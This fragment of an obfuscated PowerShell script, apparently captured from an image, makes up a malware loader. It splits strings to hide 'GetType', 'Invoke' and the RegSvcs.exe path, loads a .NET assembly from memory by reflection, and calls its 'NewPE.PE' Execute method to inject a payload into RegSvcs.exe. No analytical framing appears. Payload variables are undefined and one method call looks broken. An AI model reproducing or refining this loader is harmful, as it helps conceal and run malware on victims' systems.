 19 $T = 'Get'
20 $M = $T + 'Method'
21 $I = 'Invoke'
22 $T = $T + 'Type'
23 $L = 'Load'
24 $QO = [Reflection.Assembly]
25
26 $LoadDLL = [Reflection.Assembly]::Load($BOOKS)
27 $LoadDll = $LoadDll.Type('NewPE.PE')
28 $LoadDll = $LoadDll.GetMethod('Execute')
29
30 $Ub = 'C:\Windows\Microsoft'
31 $z = $Ub + '.NET\Framewor'
32 $VT = $z + 'k\v4.0.30'
33 $XQ = $VT + '319\RegSvcs.exe'
34
35 $LoadDll = $LoadDll.Invoke($null,[<#//#>object[<#//#>]<#//#>] ('C:\Windows\Microsoft.net\Framework\v4.0.30319\Regsvcs.exe',$VAN))
36